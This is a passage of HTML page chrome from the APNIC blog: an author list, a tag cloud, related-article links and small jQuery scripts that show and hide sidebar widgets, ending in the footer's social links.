href="https://blog.apnic.net/author/xiang-li/">Xiang Li</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/xiao-zhang/">Xiao Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/xiaohong-deng/">Xiaohong Deng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/xiaoqi-chen/">Xiaoqi Chen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/xing-li/">Xing Li</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/xinlei-yang/">Xinlei Yang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/xuewei-feng/">Xuewei Feng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yali-liu/">Yali Liu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yeo-lee-chin/">Yeo Lee Chin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yevheniya-nosyk/">Yevheniya Nosyk</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yi-cao/">Yi Cao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yihao-chen/">Yihao Chen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yiming-zhang/">Yiming Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ying-tian/">Ying Tian</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ying-chu-chen/">Ying-Chu Chen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yoshibumi-suematsu/">Yoshibumi Suematsu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yoshinori-takesako/">Yoshinori Takesako</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yoshitaka-aharen/">Yoshitaka Aharen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/younghwan-choi/">Younghwan Choi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yuedong-zhang/">Yuedong Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yunfei-ma/">Yunfei Ma</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yurie-ito/">Yurie Ito</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yury-zhauniarovich/">Yury Zhauniarovich</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yuta-takata/">Yuta Takata</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yuxiang-yang/">Yuxiang Yang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zacharybischof/">Zachary Bischof</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zaid-ali-kahn/">Zaid Ali Kahn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zaifeng-zhang/">Zaifeng Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zain-shamsi/">Zain Shamsi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zen-ng/">Zen Ng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zeqi-lai/">Zeqi Lai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zhenyu-li/">Zhenyu Li</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zhiyi-chen/">Zhiyi Chen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zili-meng/">Zili Meng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zinan-lin/">Zinan Lin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/zolzaya-shagdar/">Zolzaya Shagdar</a></li>
</ul>
<button class="show-all-authors btn btn-primary btn-block mt-0">Show All (990)</button>
<button class="show-pinned-authors btn btn-primary btn-block mt-0" style="display:none;">Show Pinned (10)</button></aside>
            <script>
                const $showAllAuthors = document.querySelector(".show-all-authors");
                const $showPinnedAuthors = document.querySelector(".show-pinned-authors");
                const $pinnedAuthors = document.querySelector(".pinned-authors");
                const $allAuthors = document.querySelector(".all-authors");

                if ($showAllAuthors && $pinnedAuthors && $allAuthors) {
                    $showAllAuthors.addEventListener("click", function () {
                        $pinnedAuthors.style.display = "none";
                        $showPinnedAuthors.style.display = "block";

                        $allAuthors.style.display = "block";
                        $showAllAuthors.style.display = "none";
                    })
                }

                if ($showPinnedAuthors && $pinnedAuthors && $allAuthors) {
                    $showPinnedAuthors.addEventListener("click", function () {
                        $pinnedAuthors.style.display = "block";
                        $showPinnedAuthors.style.display = "none";

                        $allAuthors.style.display = "none";
                        $showAllAuthors.style.display = "block";
                    })
                }
            </script>
        <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://blog.apnic.net/tag/apnic-foundation/" class="tag-cloud-link tag-link-574 tag-link-position-1" style="font-size: 11.065693430657pt;" aria-label="APNIC Foundation (132 items)">APNIC Foundation</a></li>
	<li><a href="https://blog.apnic.net/tag/training/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.335766423358pt;" aria-label="APNIC Training (273 items)">APNIC Training</a></li>
	<li><a href="https://blog.apnic.net/tag/australia/" class="tag-cloud-link tag-link-230 tag-link-position-3" style="font-size: 8.4087591240876pt;" aria-label="Australia (72 items)">Australia</a></li>
	<li><a href="https://blog.apnic.net/tag/bgp/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 14.029197080292pt;" aria-label="BGP (254 items)">BGP</a></li>
	<li><a href="https://blog.apnic.net/tag/capacity-development/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 12.087591240876pt;" aria-label="capacity development (166 items)">capacity development</a></li>
	<li><a href="https://blog.apnic.net/tag/cert/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 9.2262773722628pt;" aria-label="CERTs (86 items)">CERTs</a></li>
	<li><a href="https://blog.apnic.net/tag/china/" class="tag-cloud-link tag-link-172 tag-link-position-7" style="font-size: 8.1021897810219pt;" aria-label="China (67 items)">China</a></li>
	<li><a href="https://blog.apnic.net/tag/dns/" class="tag-cloud-link tag-link-45 tag-link-position-8" style="font-size: 16.686131386861pt;" aria-label="DNS (469 items)">DNS</a></li>
	<li><a href="https://blog.apnic.net/tag/dnssec/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 12.905109489051pt;" aria-label="DNSSEC (198 items)">DNSSEC</a></li>
	<li><a href="https://blog.apnic.net/tag/event-wrap/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 18.832116788321pt;" aria-label="Event Wrap (751 items)">Event Wrap</a></li>
	<li><a href="https://blog.apnic.net/tag/guest-post/" class="tag-cloud-link tag-link-129 tag-link-position-11" style="font-size: 22pt;" aria-label="Guest Post (1,558 items)">Guest Post</a></li>
	<li><a href="https://blog.apnic.net/tag/how-to/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 11.474452554745pt;" aria-label="How to (145 items)">How to</a></li>
	<li><a href="https://blog.apnic.net/tag/iana/" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 8.6131386861314pt;" aria-label="IANA (75 items)">IANA</a></li>
	<li><a href="https://blog.apnic.net/tag/icann/" class="tag-cloud-link tag-link-29 tag-link-position-14" style="font-size: 10.350364963504pt;" aria-label="ICANN (110 items)">ICANN</a></li>
	<li><a href="https://blog.apnic.net/tag/ietf/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 13.109489051095pt;" aria-label="IETF (207 items)">IETF</a></li>
	<li><a href="https://blog.apnic.net/tag/igf/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 8.3065693430657pt;" aria-label="IGF (69 items)">IGF</a></li>
	<li><a href="https://blog.apnic.net/tag/india/" class="tag-cloud-link tag-link-237 tag-link-position-17" style="font-size: 8pt;" aria-label="India (65 items)">India</a></li>
	<li><a href="https://blog.apnic.net/tag/indonesia/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 8pt;" aria-label="Indonesia (65 items)">Indonesia</a></li>
	<li><a href="https://blog.apnic.net/tag/internet-governance/" class="tag-cloud-link tag-link-254 tag-link-position-19" style="font-size: 13.109489051095pt;" aria-label="Internet Governance (209 items)">Internet Governance</a></li>
	<li><a href="https://blog.apnic.net/tag/ipv4/" class="tag-cloud-link tag-link-36 tag-link-position-20" style="font-size: 13.211678832117pt;" aria-label="IPv4 (212 items)">IPv4</a></li>
	<li><a href="https://blog.apnic.net/tag/ipv6/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 18.21897810219pt;" aria-label="IPv6 (665 items)">IPv6</a></li>
	<li><a href="https://blog.apnic.net/tag/isif-asia/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 10.350364963504pt;" aria-label="ISIF Asia (110 items)">ISIF Asia</a></li>
	<li><a href="https://blog.apnic.net/tag/itu/" class="tag-cloud-link tag-link-22 tag-link-position-23" style="font-size: 8.2043795620438pt;" aria-label="ITU (68 items)">ITU</a></li>
	<li><a href="https://blog.apnic.net/tag/ixp/" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="IXPs (127 items)">IXPs</a></li>
	<li><a href="https://blog.apnic.net/tag/japan/" class="tag-cloud-link tag-link-23 tag-link-position-25" style="font-size: 8.4087591240876pt;" aria-label="Japan (71 items)">Japan</a></li>
	<li><a href="https://blog.apnic.net/tag/measurement/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 17.299270072993pt;" aria-label="measurement (541 items)">measurement</a></li>
	<li><a href="https://blog.apnic.net/tag/networking/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 12.189781021898pt;" aria-label="networking (170 items)">networking</a></li>
	<li><a href="https://blog.apnic.net/tag/nog/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.846715328467pt;" aria-label="NOGs (310 items)">NOGs</a></li>
	<li><a href="https://blog.apnic.net/tag/nro/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 9.3284671532847pt;" aria-label="NRO (89 items)">NRO</a></li>
	<li><a href="https://blog.apnic.net/tag/opinion/" class="tag-cloud-link tag-link-488 tag-link-position-30" style="font-size: 9.5328467153285pt;" aria-label="opinion (92 items)">opinion</a></li>
	<li><a href="https://blog.apnic.net/tag/pacific/" class="tag-cloud-link tag-link-346 tag-link-position-31" style="font-size: 11.985401459854pt;" aria-label="Pacific (161 items)">Pacific</a></li>
	<li><a href="https://blog.apnic.net/tag/peering/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 9.3284671532847pt;" aria-label="peering (88 items)">peering</a></li>
	<li><a href="https://blog.apnic.net/tag/podcast/" class="tag-cloud-link tag-link-480 tag-link-position-33" style="font-size: 10.248175182482pt;" aria-label="podcast (108 items)">podcast</a></li>
	<li><a href="https://blog.apnic.net/tag/policy/" class="tag-cloud-link tag-link-460 tag-link-position-34" style="font-size: 8.4087591240876pt;" aria-label="Policy (71 items)">Policy</a></li>
	<li><a href="https://blog.apnic.net/tag/ripe-ncc/" class="tag-cloud-link tag-link-221 tag-link-position-35" style="font-size: 8.6131386861314pt;" aria-label="RIPE NCC (74 items)">RIPE NCC</a></li>
	<li><a href="https://blog.apnic.net/tag/rirs/" class="tag-cloud-link tag-link-102 tag-link-position-36" style="font-size: 11.883211678832pt;" aria-label="RIRs (156 items)">RIRs</a></li>
	<li><a href="https://blog.apnic.net/tag/roas/" class="tag-cloud-link tag-link-287 tag-link-position-37" style="font-size: 8.7153284671533pt;" aria-label="ROAs (76 items)">ROAs</a></li>
	<li><a href="https://blog.apnic.net/tag/routing/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 13.313868613139pt;" aria-label="routing (220 items)">routing</a></li>
	<li><a href="https://blog.apnic.net/tag/rpki/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 13.518248175182pt;" aria-label="RPKI (228 items)">RPKI</a></li>
	<li><a href="https://blog.apnic.net/tag/security/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 19.445255474453pt;" aria-label="security (878 items)">security</a></li>
	<li><a href="https://blog.apnic.net/tag/tcp/" class="tag-cloud-link tag-link-192 tag-link-position-41" style="font-size: 8.8175182481752pt;" aria-label="TCP (78 items)">TCP</a></li>
	<li><a href="https://blog.apnic.net/tag/three-of-the-best/" class="tag-cloud-link tag-link-298 tag-link-position-42" style="font-size: 9.7372262773723pt;" aria-label="Three of the best (97 items)">Three of the best</a></li>
	<li><a href="https://blog.apnic.net/tag/tls/" class="tag-cloud-link tag-link-690 tag-link-position-43" style="font-size: 8.1021897810219pt;" aria-label="TLS (66 items)">TLS</a></li>
	<li><a href="https://blog.apnic.net/tag/tools/" class="tag-cloud-link tag-link-267 tag-link-position-44" style="font-size: 8.4087591240876pt;" aria-label="tools (72 items)">tools</a></li>
	<li><a href="https://blog.apnic.net/tag/whois/" class="tag-cloud-link tag-link-104 tag-link-position-45" style="font-size: 8.2043795620438pt;" aria-label="Whois (68 items)">Whois</a></li>
</ul>
</div>
</aside><aside id="widget_crp-2" class="widget crp_posts_list_widget"><h3 class="widget-title">Related Articles</h3><div class="crp_related crp_related_widget    "><ul class="list-unstyled"><li><a href="https://blog.apnic.net/2023/09/13/how-jpcert-cc-automates-malware-analysis/"     class="crp_link post-76202"><figure><img width="625" height="228" src="https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-1024x373.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228" class="crp_featured crp_thumb large" alt="automate-blueprint-gears-ft" style="" title="How JPCERT/CC automates malware analysis" decoding="async" loading="lazy" srcset="https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-1024x373.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 1024w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-300x109.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 300w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-768x280.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 768w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-624x227.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 624w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-206x75.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 206w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-256x93.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 256w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-555x202.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 555w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft.png?v=fde07f4c54e1e98bd14a0b9c741f8c170d5911565a86a959221ddd4ccc3d6228 1110w" sizes="auto, (max-width: 625px) 100vw, 625px" srcset="https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-1024x373.png 1024w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-300x109.png 300w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-768x280.png 768w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-624x227.png 624w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-206x75.png 206w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-256x93.png 256w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft-555x202.png 555w, https://blog.apnic.net/wp-content/uploads/2023/09/automate-blueprint-gears-ft.png 1110w" /></figure><span class="crp_title">How JPCERT/CC automates malware analysis</span></a><span class="crp_author">  by <a href="https://blog.apnic.net/author/shusei-tomonaga/">Shusei Tomonaga</a></span> <span class="crp_date"> September 13, 2023</span> <span class="crp_excerpt"> Guest Post: How to automate daily incident investigations more efficiently.</span></li><li><a href="https://blog.apnic.net/2023/07/06/embedded-iot-security-helping-vendors-in-the-design-process/"     class="crp_link post-73807"><figure><img width="625" height="228" src="https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-1024x373.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d" class="crp_featured crp_thumb large" alt="IoT_Sec_FT" style="" title="Embedded IoT security: Helping vendors in the design process" decoding="async" loading="lazy" srcset="https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-1024x373.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 1024w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-300x109.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 300w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-768x280.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 768w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-624x227.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 624w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-206x75.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 206w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-256x93.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 256w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-555x202.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 555w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT.png?v=3610cc768b87642ca530ab356ebf6eccd3c7c0b60a01aaeea6b2e0b84e49b38d 1110w" sizes="auto, (max-width: 625px) 100vw, 625px" srcset="https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-1024x373.png 1024w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-300x109.png 300w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-768x280.png 768w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-624x227.png 624w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-206x75.png 206w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-256x93.png 256w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT-555x202.png 555w, https://blog.apnic.net/wp-content/uploads/2023/06/IoT_Sec_FT.png 1110w" /></figure><span class="crp_title">Embedded IoT security: Helping vendors in the design process</span></a><span class="crp_author">  by <a href="https://blog.apnic.net/author/kathleen-moriarty/">Kathleen Moriarty</a></span> <span class="crp_date"> July 6, 2023</span> <span class="crp_excerpt"> Guest Post: New vendor guide for embedding IoT security.</span></li><li><a href="https://blog.apnic.net/2025/07/17/firefly-community-centric-wildfire-detection-using-drones-and-iot-sensors/"     class="crp_link post-92275"><figure><img width="625" height="228" src="https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-1024x373.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777" class="crp_featured crp_thumb large" alt="A picture of a forest fire." style="" title="FireFly: Community-centric wildfire detection using drones and IoT sensors" decoding="async" loading="lazy" srcset="https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-1024x373.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 1024w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-300x109.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 300w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-768x280.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 768w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-624x227.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 624w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-206x75.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 206w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-256x93.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 256w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-555x202.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 555w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured.png?v=e0a78e7a08568e56301aa1674f4569703196bad18cdfacfbfd38482f25edf777 1110w" sizes="auto, (max-width: 625px) 100vw, 625px" srcset="https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-1024x373.png 1024w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-300x109.png 300w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-768x280.png 768w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-624x227.png 624w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-206x75.png 206w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-256x93.png 256w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured-555x202.png 555w, https://blog.apnic.net/wp-content/uploads/2025/07/fire-featured.png 1110w" /></figure><span class="crp_title">FireFly: Community-centric wildfire detection using&hellip;</span></a><span class="crp_author">  by <a href="https://blog.apnic.net/author/dinesh-bhatia/">Dinesh Bhatia</a></span> <span class="crp_date"> July 17, 2025</span> <span class="crp_excerpt"> Guest Post: How Project Firefly combines IoT sensors with unmanned aerial vehicles to detect forest fires in Northern Thailand before they escalate.</span></li><li><a href="https://blog.apnic.net/2024/10/17/empowering-remote-agricultural-communities-in-lao-pdr-through-iot-technology/"     class="crp_link post-86432"><figure><img width="625" height="228" src="https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-1024x373.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79" class="crp_featured crp_thumb large" alt="Loas_IOT_FT" style="" title="Empowering remote agricultural communities in Lao PDR through IoT technology" decoding="async" loading="lazy" srcset="https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-1024x373.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 1024w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-300x109.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 300w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-768x280.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 768w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-624x227.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 624w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-206x75.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 206w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-256x93.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 256w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-555x202.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 555w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT.jpg?v=12b533f9a25811c50b9987d3bb14ee0e0baf61b114a76110e8134a3a8ccefd79 1110w" sizes="auto, (max-width: 625px) 100vw, 625px" srcset="https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-1024x373.jpg 1024w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-300x109.jpg 300w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-768x280.jpg 768w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-624x227.jpg 624w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-206x75.jpg 206w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-256x93.jpg 256w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT-555x202.jpg 555w, https://blog.apnic.net/wp-content/uploads/2024/10/Loas_IOT_FT.jpg 1110w" /></figure><span class="crp_title">Empowering remote agricultural communities in Lao&hellip;</span></a><span class="crp_author">  by <a href="https://blog.apnic.net/author/arthur-gilly/">Arthur Gilly</a></span> <span class="crp_date"> October 17, 2024</span> <span class="crp_excerpt"> Guest Post: Developing affordable IoT technology to provide reliable, relevant agricultural data and forecasting information for remote farmers.</span></li></ul><div class="crp_clear"></div></div></aside>    </section><!-- #secondary -->
<script>
    /* Toggle on options for mailing list */
    (function() {
        try {
                        $("#secondary > .widget > h3").wrapInner("<span></span>");

            var $options = $(".get-updates-options");
            $options.hide();

            var $button = $(".widget_wysija input.wysija-submit:first");
            $("<span id=\"get-updates-options-control\">Show options</span>").insertBefore($button);

            var $control = window.$get_updates_control = $("#get-updates-options-control");
            $control.click(function(e) {
                e.preventDefault();
                var $options = $(".get-updates-options");
                if ($options.is(":visible")) {
                    $options.hide();
                    window.$get_updates_control.text("Show options");
                } else {
                    $options.show();
                    window.$get_updates_control.text("Hide options");
                }
            });
        } catch (e) {
            console.log("Problem adding show/hide options to get updates widget:");
            console.log(e.message);
        }
    })();

        /* Toggle on widget for tag cloud */
    try {
        var $tag_cloud_widget = window.$tag_cloud_widget = $(".widget_tag_cloud");
        if ($tag_cloud_widget.length > 0) {
            $tag_cloud_widget.addClass("widget_tag_cloud_dynamic widget_tag_cloud_hidden");
            $("div", $tag_cloud_widget).hide();

            $("h3", $tag_cloud_widget).click(function(e) {
                e.preventDefault();
                var $items = $("div", $tag_cloud_widget);

                if ($items.first().is(":visible")) {
                    $items.hide();
                    $tag_cloud_widget.addClass("widget_tag_cloud_hidden").removeClass("widget_tag_cloud_visible");
                } else {
                    $items.show();
                    $tag_cloud_widget.removeClass("widget_tag_cloud_hidden").addClass("widget_tag_cloud_visible");
                }
            });
        }
    } catch (e) {
        console.log("Problem extending tag cloud widget toggle:");
        console.log(e.message);
    }

    /* Toggle on widget for archives */
    try {
        var $archive_widget = window.$archive_widget = $(".widget_archive");
        if ($archive_widget.length > 0) {
            $archive_widget.addClass("widget_archive_dynamic widget_archive_hidden");
            $("ul", $archive_widget).hide();

            $("h3", $archive_widget).click(function(e) {
                e.preventDefault();
                var $items = $("ul", $archive_widget);

                if ($items.first().is(":visible")) {
                    $items.hide();
                    $archive_widget.addClass("widget_archive_hidden").removeClass("widget_archive_visible");
                } else {
                    $items.show();
                    $archive_widget.removeClass("widget_archive_hidden").addClass("widget_archive_visible");
                }
            });
        }
    } catch (e) {
        console.log("Problem extending archive widget toggle:");
        console.log(e.message);
    }

    /* Toggle on widget for categories */
    try {
        var $categories_widget = window.$categories_widget = $(".widget_categories");
        if ($categories_widget.length > 0) {
            $categories_widget.addClass("widget_categories_dynamic widget_categories_visible");
            $categories_widget.attr("aria-expanded", "true");
            //$('ul',$categories_widget).hide();

            $("h3", $categories_widget).click(function(e) {
                e.preventDefault();
                var $items = $("ul", $categories_widget);

                if ($items.first().is(":visible")) {
                    $items.hide();
                    $categories_widget.addClass("widget_categories_hidden").removeClass("widget_categories_visible");
                    $categories_widget.attr("aria-expanded", "false");
                } else {
                    $items.show();
                    $categories_widget.addClass("widget_categories_visible").removeClass("widget_categories_hidden");
                    $categories_widget.attr("aria-expanded", "true");
                }
            });
        }
    } catch (e) {
        console.log("Problem extending categories widget toggle:");
        console.log(e.message);
    }

</script>
    </div>
</div>

<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-2">
        <a href="https://www.apnic.net/" aria-label="APNIC Home">
          <div class="footer-logo">
            <span class="sr-only">APNIC Home</span>
          </div>
        </a>
      </div>
      <div class="col-lg-10">
        <div class="footer-social">
          Connect with us
          <ul>
            <li>
  <a href="https://www.facebook.com/APNIC"
     class="fab fa-facebook"><span class="sr-only">Facebook</span>
  </a>
</li><li>
  <a href="https://twitter.com/apnic"
     class="fab fa-twitter"><span class="sr-only">Twitter</span>
  </a>
</li><li>
  <a href="https://www.youtube.com/user/apnicmultimedia"
     class="fab fa-youtube"><span class="sr-only">YouTube</span>
  </a>
</li><li>
  <a href="https://www.flickr.com/photos/apnic/"
     class="fab fa-flickr"><span class="sr-only">Flickr</span>
  </a>
</li><li>
  <a href="https://weibo.com/APNICrir"
     class="fab fa-weibo"><span class="sr-only">Weibo</span>
  </a>
</li><li>
  <a href="https://www.slideshare.net/apnic"
     class="fab fa-slideshare"><span class="sr-only">Slideshare</span>
  </a>
</li><li>
  <a href="https://www.linkedin.com/company/apnic"
     class="fab fa-linkedin-in"><span class="sr-only">LinkedIn</span>
  </a>
</li><li>
  <a href="https://blog.apnic.net/feed/"
